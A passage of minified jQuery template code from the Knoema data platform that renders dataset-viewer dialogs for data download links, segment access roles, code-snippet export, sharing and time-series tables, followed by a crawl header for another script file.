$.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/premium/download-in-csv-sdmx.htm","Developer or data geek? Use one of the following links to access data from your application:"))),__.push('<\/span>   <span id="json"><a href="#" target="_blank" >JSON<\/a><\/span><span id="sdmx">, <a href="#" target="_blank">SDMX<\/a><\/span><span id="odata">, <a href="#" target="_blank">OData<\/a><\/span><span id="python">, <a href="#">Python<\/a><\/span><span id="r">, <a href="#">R<\/a><\/span><span id="csharp">, <a href="#">C#<\/a><\/span><span id="xlsx-formula">, <a href="#">Excel formula<\/a><\/span>   '),!0&&(__=__.concat($item.nest("Tmpl-knoema-dsviewer-codesnippet-dialog",{premium:premium}))),__.push("  <\/div>");return __});jQuery.template("Tmpl-premium-download-limit-exceeded",function(n,t){var $=n,__=[],i=t.data;with(i)__.push('<div id="download-limit-exceeded">  '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/premium/download-limit-exceeded.htm","The selection you have made is too huge for interactive visualization. Reduce your selection to less than 1000 timeseries."))),__.push("  <\/div>");return __});jQuery.template("Tmpl-dataset-segment-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="segment-dialog form" title="'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push('">   <label class="row bigLabel">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataset-segment-dialog.htm","Segment name"))),__.push('<\/label>   <input class="row" id="segment-name" type="text" value="'),typeof segmentName!="undefined"&&segmentName!=null&&__.push($.encode(typeof segmentName=="function"?segmentName.call($item):segmentName)),__.push('" />   <label class="row bigLabel">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataset-segment-dialog.htm","Approved usage by:"))),__.push('<\/label>     <div class="access-levels-radio-lists">    <label class="mtl-radio-btn">     <input class="mtl-radio-btn-input" type="radio" id="segment-access-nobody" name="access" '),typeof(!isPublic&&!anyRoleSelected)=="undefined"||(!isPublic&&!anyRoleSelected)==null||(typeof(!isPublic&&!anyRoleSelected)=="function"?!(!isPublic&&!anyRoleSelected).call($item):isPublic||anyRoleSelected)||__.push(' checked="checked" '),__.push(' />     <span class="mtl-radio-btn-bg"><\/span>    <\/label>    <label for="segment-access-nobody">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataset-segment-dialog.htm","None"))),__.push('<\/label>   <\/div>     <div class="access-levels-radio-lists">    <label class="mtl-radio-btn">     <input class="mtl-radio-btn-input" type="radio" id="segment-access-users" name="access" '),typeof(isPublic&&!anyRoleSelected)!="undefined"&&(isPublic&&!anyRoleSelected)!=null&&(typeof(isPublic&&!anyRoleSelected)=="function"?(isPublic&&!anyRoleSelected).call($item):isPublic&&!anyRoleSelected)&&__.push(' checked="checked" '),__.push(' />     <span class="mtl-radio-btn-bg"><\/span>    <\/label>    <label for="segment-access-users">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataset-segment-dialog.htm","All registered users"))),__.push("<\/label>   <\/div>     "),typeof(rolesSelection.length!==0)!="undefined"&&rolesSelection.length!==0!=null&&(typeof(rolesSelection.length!==0)=="function"?(rolesSelection.length!==0).call($item):rolesSelection.length!==0)&&(__.push('     <div class="access-levels-radio-lists">    <label class="mtl-radio-btn">     <input class="mtl-radio-btn-input" type="radio" id="segment-access-roles" name="access" '),typeof anyRoleSelected!="undefined"&&anyRoleSelected!=null&&(typeof anyRoleSelected=="function"?anyRoleSelected.call($item):anyRoleSelected)&&__.push(' checked="checked" '),__.push(' />     <span class="mtl-radio-btn-bg"><\/span>    <\/label>    <label for="segment-access-roles">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataset-segment-dialog.htm","Content roles"))),__.push('<\/label>   <\/div>     <ul class="row" id="segment-access-roles-list" '),typeof!anyRoleSelected!="undefined"&&!anyRoleSelected!=null&&(typeof!anyRoleSelected=="function"?(!anyRoleSelected).call($item):!anyRoleSelected)&&__.push(' style="display: none" '),__.push(">    "),typeof rolesSelection!="undefined"&&rolesSelection!=null&&$.each(typeof rolesSelection=="function"?rolesSelection.call($item):rolesSelection,function(n,role){with(this)__.push('    <li>     <label class="mtl-checkbox">      <input class="mtl-checkbox-input" id="'),typeof role.key!="undefined"&&role.key!=null&&__.push($.encode(typeof role.key=="function"?role.key.call($item):role.key)),__.push('" type="checkbox" '),typeof role.value!="undefined"&&role.value!=null&&(typeof role.value=="function"?role.value.call($item):role.value)&&__.push(' checked="checked" '),__.push(' />      <span class="mtl-checkbox-bg"><\/span>     <\/label>     <label class="role-label" for="'),typeof role.key!="undefined"&&role.key!=null&&__.push($.encode(typeof role.key=="function"?role.key.call($item):role.key)),__.push('">'),typeof role.key!="undefined"&&role.key!=null&&__.push($.encode(typeof role.key=="function"?role.key.call($item):role.key)),__.push("<\/label>    <\/li>    ")}),__.push("   <\/ul>   ")),__.push('   <label class="row bigLabel">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataset-segment-dialog.htm","Data frequencies covered:"))),__.push('<\/label>   <div class="time-frequency">    '),typeof coveredFrequencies!="undefined"&&coveredFrequencies!=null&&$.each(typeof coveredFrequencies=="function"?coveredFrequencies.call($item):coveredFrequencies,function(n,$value){with(this)__.push('    <span unselectable="on"       class="'),typeof($value.selected?"checked":"unchecked")!="undefined"&&($value.selected?"checked":"unchecked")!=null&&__.push($.encode(typeof($value.selected?"checked":"unchecked")=="function"?($value.selected?"checked":"unchecked").call($item):$value.selected?"checked":"unchecked")),__.push('"       value="'),typeof $value.name!="undefined"&&$value.name!=null&&__.push($.encode(typeof $value.name=="function"?$value.name.call($item):$value.name)),__.push('"       title="'),typeof $value.name!="undefined"&&$value.name!=null&&__.push($.encode(typeof $value.name=="function"?$value.name.call($item):$value.name)),__.push('">'),typeof $value.name!="undefined"&&$value.name!=null&&__.push($.encode(typeof $value.name=="function"?$value.name.call($item):$value.name)),__.push("<\/span>    ")}),__.push('      <div class="info-icon" data-toggle="tooltip" data-placement="right" title=""      data-original-title="Hold Ctrl to select multiple frequencies">     <i class="knoema-ico info"><\/i>    <\/div>   <\/div>   <div class="error-message"><\/div>  <\/div>');return __});jQuery.template("Tmpl-dataset-segment-view-as-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="segment-dialog form" title="'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push('">   <select id="select-view-as">     <option value="Default" '),typeof(viewAs.viewAs==0)!="undefined"&&viewAs.viewAs==0!=null&&(typeof(viewAs.viewAs==0)=="function"?(viewAs.viewAs==0).call($item):viewAs.viewAs==0)&&__.push('selected="selected"'),__.push(">"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataset-segment-view-as-dialog.htm","Default"))),__.push('<\/option>     <option value="Anonymous" '),typeof(viewAs.viewAs==1)!="undefined"&&viewAs.viewAs==1!=null&&(typeof(viewAs.viewAs==1)=="function"?(viewAs.viewAs==1).call($item):viewAs.viewAs==1)&&__.push('selected="selected"'),__.push(">"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataset-segment-view-as-dialog.htm","Anonymous user"))),__.push("<\/option>     "),typeof!$.isEmptyObject=="undefined"||!$.isEmptyObject==null||$.isEmptyObject(viewAs.contentRoles)||(__.push('      <option value="UserWithRoles" '),typeof(viewAs.viewAs==2)!="undefined"&&viewAs.viewAs==2!=null&&(typeof(viewAs.viewAs==2)=="function"?(viewAs.viewAs==2).call($item):viewAs.viewAs==2)&&__.push('selected="selected"'),__.push(">"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataset-segment-view-as-dialog.htm","User with content roles"))),__.push("<\/option>     ")),__.push("   <\/select>   "),typeof!$.isEmptyObject=="undefined"||!$.isEmptyObject==null||$.isEmptyObject(viewAs.contentRoles)||(__.push('    <div id="content-roles-selection" class="'),typeof(viewAs.viewAs!=2)!="undefined"&&viewAs.viewAs!=2!=null&&(typeof(viewAs.viewAs!=2)=="function"?(viewAs.viewAs!=2).call($item):viewAs.viewAs!=2)&&__.push("hidden"),__.push('">     '),typeof viewAs.contentRoles!="undefined"&&viewAs.contentRoles!=null&&$.each(typeof viewAs.contentRoles=="function"?viewAs.contentRoles.call($item):viewAs.contentRoles,function($index,$value){with(this)__.push('     <label><input type="checkbox" name ="'),typeof $index!="undefined"&&$index!=null&&__.push($.encode(typeof $index=="function"?$index.call($item):$index)),__.push('" '),typeof $value!="undefined"&&$value!=null&&(typeof $value=="function"?$value.call($item):$value)&&__.push(' checked="checked" '),__.push("/> "),typeof $index!="undefined"&&$index!=null&&__.push($.encode(typeof $index=="function"?$index.call($item):$index)),__.push("<\/label><br />     ")}),__.push("    <\/div>   ")),__.push("  <\/div>");return __});jQuery.template("Tmpl-dataset-stages-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="stages-dialog form" title="'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push('">  <h3>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataset-stages-dialog.htm","Please select stages for the dataset to use:"))),__.push("<\/h3>  "),typeof settings.stages!="undefined"&&settings.stages!=null&&$.each(typeof settings.stages=="function"?settings.stages.call($item):settings.stages,function(n,item){with(this)__.push('  <label><input type="checkbox" name="'),typeof item.target!="undefined"&&item.target!=null&&__.push($.encode(typeof item.target=="function"?item.target.call($item):item.target)),__.push('" '),typeof item.enabled!="undefined"&&item.enabled!=null&&(typeof item.enabled=="function"?item.enabled.call($item):item.enabled)&&__.push(' checked="checked" '),__.push(" />"),typeof item.target!="undefined"&&item.target!=null&&__.push($.encode(typeof item.target=="function"?item.target.call($item):item.target)),__.push(" - "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataset-stages-dialog.htm","System"))),__.push("<\/label><br />  ")}),__.push(" <\/div>");return __});jQuery.template("Tmpl-shrink-dataset-details",function(n,$item){var $=n,__=[],$data=$item.data;with($data)__.push("<div>  "),typeof $data!="undefined"&&$data!=null&&$.each(typeof $data=="function"?$data.call($item):$data,function(dimension,members){with(this)__.push("   <h3>"),typeof dimension!="undefined"&&dimension!=null&&__.push($.encode(typeof dimension=="function"?dimension.call($item):dimension)),__.push("<\/h3>   <ul>    "),typeof members!="undefined"&&members!=null&&$.each(typeof members=="function"?members.call($item):members,function(n,member){with(this)__.push("     <li>"),typeof member!="undefined"&&member!=null&&__.push($.encode(typeof member=="function"?member.call($item):member)),__.push("<\/li>    ")}),__.push("   <\/ul>  ")}),__.push(" <\/div>");return __});jQuery.template("Tmpl-knoema-dsviewer-codesnippet-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="dialog" id="codesnippet-dialog">   <button class="close"><\/button>   <div class="python message">    <h2><em class="export-icon py"><\/em>Python<\/h2>    <p>     '),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Please use the code snippet below to get the selected data in your Python code. You need to import [Knoema Python Package|href={pythonPackageUrl}|target=_blank] in order for it to work.",{pythonPackageUrl:"https://pypi.python.org/pypi/knoema"})),__.push('    <\/p>   <\/div>   <div class="r message">    <h2><em class="export-icon r"><\/em>R<\/h2>    <p>     '),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Please use the code snippet below to get the selected data in your R code. You need to install [Knoema R Package|href={rPackageUrl}|target=_blank] in order for it to work.",{rPackageUrl:"https://github.com/Knoema/knoema-r-driver"})),__.push('    <\/p>   <\/div>   <div class="csharp message">    <h2><em class="export-icon csharp"><\/em>C#<\/h2>    <p>     '),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Please use the code snippet below to get the selected data in your C# code. You need to install [Knoema Client Library|href={csharpLibraryUrl}|target=_blank] in order for it to work.",{csharpLibraryUrl:"https://www.nuget.org/packages/Knoema.Client"})),__.push('    <\/p>   <\/div>   <div class="html message">    <h2><em class="export-icon html"><\/em>HTML<\/h2>    <p>     '),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Please use the HTML snippet below to embed it into your website or blog.")),__.push('    <\/p>   <\/div>   <div class="json message">    <h2><em class="export-icon json"><\/em>JSON<\/h2>    <p>     '),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Please use the URL below to get the selected data in your code.")),__.push('    <\/p>   <\/div>   <div class="sdmx message">    <h2><em class="export-icon sdmx"><\/em>SDMX<\/h2>    <p>     '),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Please use the URL below to import the selected data.")),__.push('    <\/p>   <\/div>   <div class="xlsx message">    <h2><em class="export-icon xlsx"><\/em>Excel formula<\/h2>    <p>     '),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Please use the formula below to get the selected data in Excel. You need to install latest version of [Knoema DataFinder add-in|href={excelAddInUrl}|target=_blank] in order for it to work.",{excelAddInUrl:"/datafinder"})),__.push("    <\/p>   <\/div>   "),typeof snowflake!="undefined"&&snowflake!=null&&(typeof snowflake=="function"?snowflake.call($item):snowflake)&&(__.push('   <div class="snowflake message">    <h2><em class="export-icon snowflake"><\/em>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Query in Snowflake"))),__.push("<\/h2>   <\/div>   ")),__.push("   "),typeof(typeof premium!="undefined"&&premium)!="undefined"&&(typeof premium!="undefined"&&premium)!=null&&(typeof(typeof premium!="undefined"&&premium)=="function"?(typeof premium!="undefined"&&premium).call($item):typeof premium!="undefined"&&premium)?(__.push('   <div class="activate-premium">    '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Activate Professional subscription to get code snippet with the selected data."))),__.push('    <a href="'),typeof url!="undefined"&&url!=null&&__.push($.encode(typeof url=="function"?url.call($item):url)),__.push('" target="_blank" class="go-premium kn-button common green-charcoal">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Activate now"))),__.push("<\/a>    "),typeof(typeof authenticated=="undefined"||!authenticated)!="undefined"&&(typeof authenticated=="undefined"||!authenticated)!=null&&(typeof(typeof authenticated=="undefined"||!authenticated)=="function"?(typeof authenticated=="undefined"||!authenticated).call($item):typeof authenticated=="undefined"||!authenticated)&&(__.push('    <p class="subscriber">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Already have Professional subscription"))),__.push('? <a href="/sys/login?returnUrl='),typeof returnUrl!="undefined"&&returnUrl!=null&&__.push($.encode(typeof returnUrl=="function"?returnUrl.call($item):returnUrl)),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Log in"))),__.push("<\/a><\/p>    ")),__.push("   <\/div>   ")):!0&&(__.push('   <textarea readonly="readonly" rows="8" cols="45" class="snippet-text"><\/textarea>   <div class="cs-control hidden" id="cs-direction">    <div class="cs-direction-ctrl cs-direction-title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Insert data as:"))),__.push('<\/div>    <div class="cs-direction-ctrl">     <input type="radio" id="cs-use-rows" class="cs-control-dir-inp" name="cs-direction" value="@rows" />     <label for="cs-use-rows" class="cs-control-dir-label">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","rows"))),__.push('<\/label>    <\/div>    <div class="cs-direction-ctrl">     <input type="radio" id="cs-use-columns" class="cs-control-dir-inp" name="cs-direction" value="@cols" />     <label for="cs-use-columns" class="cs-control-dir-label">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","columns"))),__.push('<\/label>    <\/div>   <\/div>   <div class="cs-control hidden" id="cs-include-metadata-control">    <input type="checkbox" id="cs-include-metadata" />    <label class="label-mac" for="cs-include-metadata">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Add dates and metadata to the formula"))),__.push('<\/label>   <\/div>   <div class="cs-control hidden" id="cs-names-control">    <input type="checkbox" id="cs-use-names" />    <label class="label-mac" for="cs-use-names">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Use member names instead of codes"))),__.push('<\/label>   <\/div>   <a id="copy-snippet" href="#" class="ui-button kn-button common accent">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Copy"))),__.push("<\/a>   ")),__.push('   <a id="cancel-snippet" href="#" class="first ui-button ui-button-secondary">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Cancel"))),__.push("<\/a>   "),typeof!removeDataFinderForExport!="undefined"&&!removeDataFinderForExport!=null&&(typeof!removeDataFinderForExport=="function"?(!removeDataFinderForExport).call($item):!removeDataFinderForExport)&&(__.push('   <a id="open-excel" href="#" class="ui-button ui-button-secondary right">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Open in Excel"))),__.push("<\/a>   ")),__.push('     <form action="/resource/ExportFormulas" id="formula-export-form" method="post">    <input class="formulas" name="formulas" type="hidden" />    <input class="selection-name" name="selectionName" type="hidden" />   <\/form>  <\/div>');return __});jQuery.template("Tmpl-knoema-dsviewer-nimble-actions",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="nimble-actions-title">Actions<\/div> <div class="nimble-actions-buttons">  <span class="knoema-ico na-button na-button settings'),typeof!showVizSettings!="undefined"&&!showVizSettings!=null&&(typeof!showVizSettings=="function"?(!showVizSettings).call($item):!showVizSettings)&&__.push(" hidden"),__.push('" for="chart-settings"  title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/nimble-actions.htm","Chart settings"))),__.push('"><\/span>  <div class="nimble-actions-menu chart-settings">   <div class="nimble-actions-menu-title">Chart settings<\/div>   <div class="nimble-actions-menu-content"><\/div>  <\/div>  <span id="na-appearance" class="knoema-ico na-button palette'),typeof!showAllGadgetsActions!="undefined"&&!showAllGadgetsActions!=null&&(typeof!showAllGadgetsActions=="function"?(!showAllGadgetsActions).call($item):!showAllGadgetsActions)&&__.push(" hidden"),__.push('" for="colors" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/nimble-actions.htm","Colors"))),__.push('"><\/span>  '),typeof showAdditionalActions!="undefined"&&showAdditionalActions!=null&&(typeof showAdditionalActions=="function"?showAdditionalActions.call($item):showAdditionalActions)&&(__.push('  <span class="knoema-ico na-button export2'),typeof!showAllGadgetsActions!="undefined"&&!showAllGadgetsActions!=null&&(typeof!showAllGadgetsActions=="function"?(!showAllGadgetsActions).call($item):!showAllGadgetsActions)&&__.push(" hidden"),__.push('" for="export" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/nimble-actions.htm","Export"))),__.push('"><\/span>  <span class="knoema-ico na-button chart3" for="charts" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/nimble-actions.htm","Charts"))),__.push('"> <\/span>  <div class="nimble-actions-menu charts">   '),typeof gadgetsRows!="undefined"&&gadgetsRows!=null&&$.each(typeof gadgetsRows=="function"?gadgetsRows.call($item):gadgetsRows,function(n,gadgets){with(this)__.push('   <div class="charts-row">    '),typeof gadgets!="undefined"&&gadgets!=null&&$.each(typeof gadgets=="function"?gadgets.call($item):gadgets,function(n,gadget){with(this)__.push('    <span class="nam-button '),typeof gadget.classes!="undefined"&&gadget.classes!=null&&__.push($.encode(typeof gadget.classes=="function"?gadget.classes.call($item):gadget.classes)),__.push('" data-gadget-type="'),typeof gadget.type!="undefined"&&gadget.type!=null&&__.push($.encode(typeof gadget.type=="function"?gadget.type.call($item):gadget.type)),__.push('" title="'),typeof gadget.title!="undefined"&&gadget.title!=null&&__.push($.encode(typeof gadget.title=="function"?gadget.title.call($item):gadget.title)),__.push('">     '),typeof gadget.isNew!="undefined"&&gadget.isNew!=null&&(typeof gadget.isNew=="function"?gadget.isNew.call($item):gadget.isNew)&&__.push('     <span class="new-icon"><\/span>     '),__.push("    <\/span>    ")}),__.push("   <\/div>   ")}),__.push('  <\/div>  <span class="knoema-ico na-button eye" for="add" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/nimble-actions.htm","Add"))),__.push('"><\/span>  <span class="knoema-ico na-button info" for="info" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/nimble-actions.htm","Info"))),__.push('"><\/span>  <span class="knoema-ico na-button settings other-actions hidden" for="more-actions" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/nimble-actions.htm","More actions"))),__.push('"><\/span>  <div class="nimble-actions-menu export">   <ul class="nimble-actions-menu-tabs">    '),typeof toolTabs!="undefined"&&toolTabs!=null&&$.each(typeof toolTabs=="function"?toolTabs.call($item):toolTabs,function(n,tab){with(this)__.push('    <li class="'),typeof(activeToolTab===tab?"active":"")!="undefined"&&(activeToolTab===tab?"active":"")!=null&&__.push($.encode(typeof(activeToolTab===tab?"active":"")=="function"?(activeToolTab===tab?"active":"").call($item):activeToolTab===tab?"active":"")),__.push('" for="'),typeof tab!="undefined"&&tab!=null&&__.push($.encode(typeof tab=="function"?tab.call($item):tab)),__.push('">'),typeof tab!="undefined"&&tab!=null&&__.push($.encode(typeof tab=="function"?tab.call($item):tab)),__.push("<\/li>    ")}),__.push('   <\/ul>   <div class="sidebar nimble">    '),typeof toolTabs!="undefined"&&toolTabs!=null&&$.each(typeof toolTabs=="function"?toolTabs.call($item):toolTabs,function(n,tab){with(this)__.push('    <div class="nimble-tab-content '),typeof tab!="undefined"&&tab!=null&&__.push($.encode(typeof tab=="function"?tab.call($item):tab)),__.push(" "),typeof(activeToolTab!=="tab"?"hidden":"")!="undefined"&&(activeToolTab!=="tab"?"hidden":"")!=null&&__.push($.encode(typeof(activeToolTab!=="tab"?"hidden":"")=="function"?(activeToolTab!=="tab"?"hidden":"").call($item):activeToolTab!=="tab"?"hidden":"")),__.push('"><\/div>    ')}),__.push('   <\/div>  <\/div>  <div class="nimble-actions-menu add">   <span class="knoema-ico nam-button bookmark"><\/span>   <span class="knoema-ico nam-button plus'),typeof subscribed!="undefined"&&subscribed!=null&&(typeof subscribed=="function"?subscribed.call($item):subscribed)?(__.push(' active" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/nimble-actions.htm","Unfollow"))),__.push('" ')):!0&&(__.push('" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/nimble-actions.htm","Follow"))),__.push('"')),__.push(' ><\/span>   <span class="knoema-ico nam-button notice" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/nimble-actions.htm","Data Alert"))),__.push('"><\/span>  <\/div>  <div class="nimble-actions-menu info">   <div id="info-container-nimble"><\/div>  <\/div>  <div class="nimble-actions-menu more-actions">   <div id="more-actions-container-nimble"><\/div>  <\/div>  ')),__.push(" <\/div>");return __});jQuery.template("Tmpl-knoema-dsviewer-nimble-share",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="nimble-share">  <div id="dialog-warning-message">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/nimble-share.htm","This resource is not public. Please ensure that all recipients have access in order to view the content that will be shared."))),__.push('<\/div>  <h3>Link to share<\/h3>  <div class="ns-link">   <input type="text" value="'),typeof link!="undefined"&&link!=null&&__.push($.encode(typeof link=="function"?link.call($item):link)),__.push('" id="nimble-share-val" '),typeof loading!="undefined"&&loading!=null&&(typeof loading=="function"?loading.call($item):loading)&&__.push("disabled"),__.push('/>  <\/div>  <button class="kn-button default accent-color copy-btn '),typeof loading!="undefined"&&loading!=null&&(typeof loading=="function"?loading.call($item):loading)&&__.push("disabled"),__.push('">Copy<\/button> <\/div>');return __});jQuery.template("Tmpl-knoema-dataset-viewer-timeseries-list",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<table class="knoema-table">  <thead>   <tr>    <th>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer-timeseries-list.htm","Time series"))),__.push("<\/th>    <th>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer-timeseries-list.htm","Dataset"))),__.push("<\/th>    <th>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer-timeseries-list.htm","Source"))),__.push("<\/th>    <th>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer-timeseries-list.htm","Date range"))),__.push("<\/th>   <\/tr>  <\/thead>  <tbody>   "),typeof items!="undefined"&&items!=null&&$.each(typeof items=="function"?items.call($item):items,function(n,item){with(this)__.push("    "),!0&&(__=__.concat($item.nest("Tmpl-knoema-dataset-viewer-timeseries-row",{item:item}))),__.push("   ")}),__.push('  <\/tbody> <\/table> <a class="kn-button common accent open-in-search" href="/search?query='),typeof query!="undefined"&&query!=null&&__.push($.encode(typeof query=="function"?query.call($item):query)),__.push('" target="_blank">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer-timeseries-list.htm","Open in search"))),__.push("<\/a>");return __});jQuery.template("Tmpl-knoema-dataset-viewer-timeseries-row",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<tr>  <td>   <a class="time-series-item" href="'),typeof item.url!="undefined"&&item.url!=null&&__.push($.encode(typeof item.url=="function"?item.url.call($item):item.url)),__.push('" target="_blank">'),typeof item.title!="undefined"&&item.title!=null&&__.push($.encode(typeof item.title=="function"?item.title.call($item):item.title)),__.push('<\/a>  <\/td>  <td>   <a class="dataset-item" href="'),typeof item.dataset.resourceUrl!="undefined"&&item.dataset.resourceUrl!=null&&__.push($.encode(typeof item.dataset.resourceUrl=="function"?item.dataset.resourceUrl.call($item):item.dataset.resourceUrl)),__.push('" target="_blank">'),typeof item.dataset.title!="undefined"&&item.dataset.title!=null&&__.push($.encode(typeof item.dataset.title=="function"?item.dataset.title.call($item):item.dataset.title)),__.push("<\/a>  <\/td>  <td>   "),typeof item.dataset.sourceId!="undefined"&&item.dataset.sourceId!=null&&(typeof item.dataset.sourceId=="function"?item.dataset.sourceId.call($item):item.dataset.sourceId)&&(__.push('    <a class="source-item" href="'),typeof item.dataset.sourceUrl!="undefined"&&item.dataset.sourceUrl!=null&&__.push($.encode(typeof item.dataset.sourceUrl=="function"?item.dataset.sourceUrl.call($item):item.dataset.sourceUrl)),__.push('" target="_blank">'),typeof item.dataset.sourceId!="undefined"&&item.dataset.sourceId!=null&&__.push($.encode(typeof item.dataset.sourceId=="function"?item.dataset.sourceId.call($item):item.dataset.sourceId)),__.push("<\/a>   ")),__.push("  <\/td>  <td>   "),typeof(item.startDate&&item.endDate)!="undefined"&&(item.startDate&&item.endDate)!=null&&(typeof(item.startDate&&item.endDate)=="function"?(item.startDate&&item.endDate).call($item):item.startDate&&item.endDate)&&(__.push("    <span>"),typeof(item.startDate+" - "+item.endDate)!="undefined"&&item.startDate+" - "+item.endDate!=null&&__.push($.encode(typeof(item.startDate+" - "+item.endDate)=="function"?(item.startDate+" - "+item.endDate).call($item):item.startDate+" - "+item.endDate)),__.push("<\/span>   ")),__.push("  <\/td> <\/tr>");return __})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/knoema/Knoema.DimensionDisplayList.903e6bb64255bb14a0a7e4fea4db4bfe38c0558d.js
body_size: 14629
content:
